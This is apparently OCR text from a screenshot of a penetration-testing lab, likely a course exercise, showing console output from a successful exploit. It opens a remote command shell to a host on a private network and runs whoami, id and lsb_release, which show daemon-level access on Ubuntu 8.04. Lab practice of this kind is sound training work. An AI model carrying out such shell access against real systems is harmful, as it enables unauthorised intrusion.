 [*] B: "40VlPovQhg8JbNtS\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 3 opened (192.168.122.101:4444 -> 192.168.122.102:53301) at 2016-
11-29 02:14:47 -0500
whoami
daemon
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 8.04
Release: 8.04
Codename: hardy
蓝桥云课
应用程序菜单 [页面载入出错 - Mozi... [Mozilla Firefox] Terminal 终端 - root... Terminal 终端 - root... [Terminal 终端 - sudo... 15:41